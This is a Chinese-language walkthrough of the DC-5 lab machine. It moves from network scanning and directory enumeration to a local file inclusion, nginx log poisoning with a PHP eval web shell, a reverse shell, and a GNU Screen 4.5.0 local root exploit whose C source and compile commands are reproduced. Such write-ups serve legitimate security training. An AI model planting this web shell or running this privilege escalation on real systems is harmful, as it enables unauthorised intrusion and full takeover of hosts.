环境
网段 192.168.18.0/24
kali 192.168.18.131
靶机 192.168.18.136
nmap扫网段
kali@kali2020:~$ sudo nmap -sn 192.168.18.0/24 Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-03 13:51 CST Nmap scan report for 192.168.18.2 Host is up (0.00027s latency). MAC Address: 00:50:56:E0:DA:9A (VMware) Nmap scan report for 192.168.18.136 Host is up (0.00035s latency). MAC Address: 00:0C:29:DA:A0:32 (VMware) Nmap scan report for 192.168.18.254 Host is up (0.00044s latency). MAC Address: 00:50:56:E1:37:77 (VMware) Nmap scan report for 192.168.18.131 Host is up. Nmap done: 256 IP addresses (4 hosts up) scanned in 4.25 seconds
nmap扫靶机端口
kali@kali2020:~$ sudo nmap 192.168.18.136 -p- -sV Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-03 13:56 CST Stats: 0:00:14 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan Service scan Timing: About 66.67% done; ETC: 13:56 (0:00:06 remaining) Nmap scan report for 192.168.18.136 Host is up (0.0015s latency). Not shown: 65532 closed ports PORT STATE SERVICE VERSION 80/tcp open http nginx 1.6.2 111/tcp open rpcbind 2-4 (RPC #100000) 60416/tcp open status 1 (RPC #100024) MAC Address: 00:0C:29:DA:A0:32 (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 14.81 seconds
开放了80、111和60416,80端口使用的nginx
dirsearch扫目录python3 dirsearch.py -u 192.168.18.136
[14:06:36] Starting: [14:06:43] 200 - 4KB - /contact.php
[14:06:43] 301 - 184B - /css -> http://192.168.18.136/css/ [14:06:44] 200 - 6KB - /faq.php
[14:06:45] 301 - 184B - /images -> http://192.168.18.136/images/ [14:06:45] 403 - 570B - /images/
[14:06:45] 200 - 4KB - /index.php
[14:06:48] 200 - 852B - /thankyou.php
进入主页没看到啥提示,只有一个留言板,随便填一下看看有啥东西
抓包发送数据,发现多次发送下面的Copyright © 2019会变化
可以推测使用了footer.php,访问footer.php时年份会改变
访问http://192.168.18.136/footer.php,年份会变化
可以推测thankyou.php包含了footer.php
试一下file=index.php 


由于时nginx,访问下他的日志
/var/log/nginx/error.log 

/var/log/nginx/access.log  尝试写入日志文件来反弹shell
尝试写入日志文件来反弹shell 
<?php @eval($_REQUEST['cmd'])?>;  使用蚁剑连接shell
使用蚁剑连接shell  whoami查看权限为

whoami查看权限为www-data没有权限去访问/root
nc命令反弹shell 
python -c 'import pty;pty.spawn("/bin/bash")'
提权
find / -perm -u=s -type f 2>/dev/null >
www-data@dc-5:~/html$ find / -perm -u=s -type f 2>/dev/null find /
-perm -u=s -type f 2>/dev/null /bin/su /bin/mount /bin/umount
/bin/screen-4.5.0 /usr/bin/gpasswd /usr/bin/procmail /usr/bin/at
/usr/bin/passwd /usr/bin/chfn /usr/bin/newgrp /usr/bin/chsh
/usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device /usr/sbin/exim4 /sbin/mount.nfs
使用screen
kali@kali2020:~$ searchsploit screen 4.5.0 Exploit Title | Path GNU Screen 4.5.0 - Local Privilege Escala | linux/local/41152.txt GNU Screen 4.5.0 - Local Privilege Escala | linux/local/41154.sh ------------------------------------------ --------------------------------- Shellcodes: No Results kali@kali2020:~/Tools$ cp /usr/share/exploitdb/exploits/linux/local/41154.sh 41154.sh kali@kali2020:~/Tools$ cat 41154.sh
根据说明第一部分保存为libhax.c
#include <stdio.h> #include <sys/types.h> #include <unistd.h> attribute ((constructor)) void dropshell(void){ chown("/tmp/rootshell", 0, 0); chmod("/tmp/rootshell", 04755); unlink("/etc/ld.so.preload"); printf("[+] done!"); }
第二部分保存为rootshell.c
#include <stdio.h> int main(void){ setuid(0); setgid(0); seteuid(0); setegid(0); execvp("/bin/sh", NULL, NULL); }
编译
gcc -fPIC -shared -ldl -o libhax.so libhax.c
gcc -o rootshell rootshell.c
将第三部分保存为exp.sh

把三个文件通过蚁剑传到靶机中